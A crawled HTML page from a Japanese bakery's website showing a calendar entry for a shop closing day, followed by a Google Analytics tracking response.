

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ohanabakerys.com/calendar/2176302
body_size: 3591
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>ベーカリーズキッチン オハナ | Bakerys Kitchen ohana - 道の駅 はなぞの店 定休日</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="ベーカリーズキッチンオハナ,パン・サンドイッチ,Bakerys Kitchen ohana" />
<meta name="description" content="埼玉県本庄市早稲田の杜　石窯パン工房　ベーカリーズキッチン120種類以上のパンをお店で焼き上げています。" />
<meta property="og:title" content="ベーカリーズキッチン オハナ | Bakerys Kitchen ohana" />
<meta property="og:image" content="https://cdn.goope.jp/21355/140512141156jfpy.png" />
<meta property="og:site_name" content="ベーカリーズキッチン オハナ | Bakerys Kitchen ohana" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/21355/190207121426-5c5ba2927e698.ico" />
<link rel="alternate" type="application/rss+xml" title="ベーカリーズキッチン オハナ | Bakerys Kitchen ohana / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?146114-1550220773";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="/assets/jscrollpane/jscrollpane.js"></script>
<script type="text/javascript" src="/assets/bgstretcher/bgstretcher.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/footerfixed/footerfixed.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->  
<script>
    $(document).ready(function(){
        $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});  
    });
</script> 

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-98158549-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
    <body id="calendar" class="smartphone">
        <div id="wrapper" class="bg_slide">
            <div id="wrapper_inner">
            
                    <div class="shop_title">
                            <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                            <div class="shop_tel">Tel&nbsp;/&nbsp;0495-71-9087</div>
                    </div>        
    
                    <div class="site_title">
                            <h1 class="site_logo"><a href="https://www.ohanabakerys.com"><img src='//cdn.goope.jp/21355/140512141156jfpy.png' alt='ベーカリーズキッチン オハナ | Bakerys Kitchen ohana' /></a></h1>
                            <div class="site_description site_description_smartphone">埼玉県本庄市早稲田の杜　石窯パン工房　ベーカリーズキッチン120種類以上のパンをお店で焼き上げています。</div>
                    </div>        
                
      
              
      <!-- END top -->     
          
        <!-- ナビゲーション部分ここから // -->
        <script>
        $(function(){
            $(".menubtn").click(function(){
                $("#navi_inner").slideToggle(1000);
                });
            });
        </script>
        
        <div id="navi">
            <div class="menubtn">MENU ▼</div>           
            <div id="navi_inner"> 
                <ul>
                    
                    <li><a href="/"  class="navi_top">ホーム</a></li>
                    
                    <li><a href="/info"  class="navi_info">お知らせ</a></li>
                    
                    <li><a href="/menu"  class="navi_menu">メニュー</a></li>
                    
                    <li><a href="/calendar"  class="navi_calendar active">カレンダー</a></li>
                    
                    <li><a href="/free/shop"  class="navi_free free_147708">SHOP</a></li>
                    
                    <li><a href="/free/recruit"  class="navi_free free_139120">求人情報</a></li>
                    
                    <li><a href="http://www.instagram.com/ohanabakerys/" target="_blank" class="navi_links links_31626">Insta</a></li>
                    
                    <li><a href="http://ja-jp.facebook.com/Sunday-Beach-サンデイビーチ-335448450223366/" target="_blank" class="navi_links links_31624">Sunday Beach | FB</a></li>
                    
                    <li><a href="/pc/melmaga/ohanabakery/?width=550&height=500&inlineId=myOnPageContent&keepThis=true&TB_iframe=true" target="_blank" class="thickbox navi_melmaga">メールマガジン</a></li>
                                                  
                </ul>
            <br class="clear" />
            </div>
        </div>
        <!-- // ナビゲーション部分ここまで -->                  
        <div class="under_navi"></div>          
      
        <div id="contents">
            <div id="contents_inner">

                <ul class="sub_navi_side">
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                                                    
                </ul>    

        <!-- メイン部分ここから -->
        <div id="main">
            <div id="main_inner">
  
    

    

    

    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">カレンダー</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">定休日</span>&nbsp; <span class="schedule_detail_date">2018-09-05 (水)</span> 
        </div>
        <div class="schedule_detail_title">
          道の駅 はなぞの店 定休日
        </div>
        <div class="schedule_detail_body">
          
          
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    
    

    

    
    
  </div>
  </div>
  <!-- // メイン部分ここまで -->
        </div>
    </div>
    <!-- // contentsここまで -->
       <!-- フッター部分ここから // -->
        <div id="footer">
        <div id="footer_inner">        
    <!-- BEGIN top -->
    <!----------------------------------------------
        
          ページ：トップ
        
     ---------------------------------------------->
    
    <script type="text/javascript">
    $(document).ready(function(){
    
      var imgs = [];
    
      $(".slideshow_img").each(function(index, element) {
      imgs.push(element.src);
      });
      
      if (imgs.length == 0) {
           imgs = [
          "/img/theme_salon2/salon2_slide_img_23.jpg",
          "/img/theme_salon2/salon2_slide_img_33.jpg", 
          "/img/theme_salon2/salon2_slide_img_13.jpg",                   
          ]; 
      }
     
    //  Initialize Backgound Stretcher
    $('.bg_slide').bgStretcher({
          images:imgs, 
          maxWidth: 1500,
          imageWidth: 1024, 
          imageHeight: 768,
          nextSlideDelay: ,
          slideShowSpeed: 'slow',
          transitionEffect: 'fade',
          sequenceMode: 'normal',
          anchoringImg: 'center center',
          anchoring: 'center center'          
    });
    });
    </script>

<!-- TOPの背景イメージ読み込みのためのスライド画像 // -->
<div class="bgstretcher_img">
  
</div>
                <script type="text/javascript">
                    $(document).ready(function(){
                        $('.top_info_message,.welcome_area_message').jScrollPane();                     
                    });
                </script>


                <div id="welcome_info_area" class="clearfix">
                    <div class="welcome_info_area_inner">
                              <div class="welcome_area">
                                  <h2 class="welcome_area_title">Welcome</h2>
                                  <ul class="welcome_area_message welcome_area_message_smartphone"><li></li></ul>
                              </div>                    
                              <div class="top_info_area">
                                  <h2 class="top_info_title">Information</h2>

                                  <ul class="top_info_message top_info_message_smartphone">
                                      
                                  </ul>
                              
                              </div>  
                    </div>            
                </div>                                            
                

         <script type="text/javascript">
$(document).ready(function(){
        $('.today_area').jScrollPane();
    });
     </script>       
              <!-- サイドバー部分ここから // -->
              <div id="sidebar">
                  <div id="sidebar_inner" class="clearfix">
                      
                       <!-- ナビゲーションパーツここから // -->
                        <div class="navi_parts_smartphone">
                        <div id="navi_parts">
<div class="navi_parts_detail">
<a href="https://nonpany.jp/ohana/franchise" target="_blank"><img src="//cdn.goope.jp/21355/230303174930-6401b49a5660f.png" alt="" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://www.instagram.com/ohanabakerys/"><img src="//cdn.goope.jp/21355/220131113543-61f74affd2d90.png" alt="" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://www.facebook.com/bakeryskitchenohana/"><img src="//cdn.goope.jp/21355/220203112817-61fb3dc1bf8ec.png" alt="" /></a>
</div>
</div>

                        </div>
                       <!-- // ナビゲーションパーツここまで -->
                       
                <div class="today_area today_area_smartphone">
                      <div class="today_title">2026.01.26 Monday</div>
                          
                  </div> 

        <div class="counter_area counter_area_smartphone">
            <div class="counter_title">カウンター</div>
            <div class="counter_today">
            Today&nbsp;:&nbsp;<span class="num">269</span>
            </div>
            <div class="counter_yesterday">
            Yesterday&nbsp;:&nbsp;<span class="num">1611</span>
            </div>
            <div class="counter_total">
            Total&nbsp;:&nbsp;<span class="num">7455603</span>
            </div>
        </div>
        
        <div class="qr_area qr_area_smartphone">
            <div class="qr_title">携帯サイト</div>
            <div class="qr_img"><img src="//r.goope.jp/qr/ohanabakery"width="100" height="100" /></div>
        </div>  

</div>
</div>

<!-- // サイドバー部分ここまで -->   

                    <!-- // コピーライト部分ここから -->   
                    <div id="footer_copyright">    
                          <div id="footer_copyright_inner">                                                    
                              <!--  スマホ用店舗名表示部分 -->
                              <div class="shop_title_footer clearfix">
                                  <div class="shop_info_footer">
                                      <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                                      <div class="shop_name_footer">ベーカリーズキッチンオハナ&nbsp; </div>
                                  </div>
                                  <div class="shop_tel_footer">0495-71-9087</div>
                              </div>
                              <!--  スマホ用店舗名表示部分ここまで -->         
                              <div>     
                                  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://www.ohanabakerys.com">ベーカリーズキッチンオハナ</a>. All Rights Reserved.
                                  </div>       
                                  <div class="powered powered_smartphone"></div>      
                          </div>              
                        </div>
                    </div>  
                    <!-- // コピーライト部分ここまで -->   
            </div>
            </div>
            <!-- // フッター部分ここまで -->
         
        <!-- wrapper_innerここまで -->     
        </div>
    <!--  wrapperここまで -->     
    </div>




</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=696459386&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ohanabakerys.com%2Fcalendar%2F2176302&ul=en-us%40posix&dt=%E3%83%99%E3%83%BC%E3%82%AB%E3%83%AA%E3%83%BC%E3%82%BA%E3%82%AD%E3%83%83%E3%83%81%E3%83%B3%20%E3%82%AA%E3%83%8F%E3%83%8A%20%7C%20Bakerys%20Kitchen%20ohana%20-%20%E9%81%93%E3%81%AE%E9%A7%85%20%E3%81%AF%E3%81%AA%E3%81%9E%E3%81%AE%E5%BA%97%20%E5%AE%9A%E4%BC%91%E6%97%A5&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2023928495&gjid=1874331772&cid=422355923.1769384787&tid=UA-98158549-1&_gid=227508213.1769384787&_r=1&_slc=1&z=1191306267
body_size: -451
content:
2,cG-23YBMH7YMS